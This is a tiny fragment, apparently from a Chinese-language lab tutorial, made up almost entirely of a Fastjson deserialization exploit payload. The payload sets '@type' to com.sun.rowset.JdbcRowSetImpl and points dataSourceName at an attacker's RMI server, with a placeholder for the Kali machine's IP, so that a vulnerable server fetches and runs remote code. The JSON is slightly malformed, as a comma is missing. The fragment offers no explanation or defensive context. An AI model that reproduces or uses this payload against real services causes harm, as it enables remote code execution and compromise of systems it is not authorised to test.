 { "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl" "dataSourceName":"rmi://你的rmi服务IP即kaliIP:6666/TouchFile", "autoCommit":true } }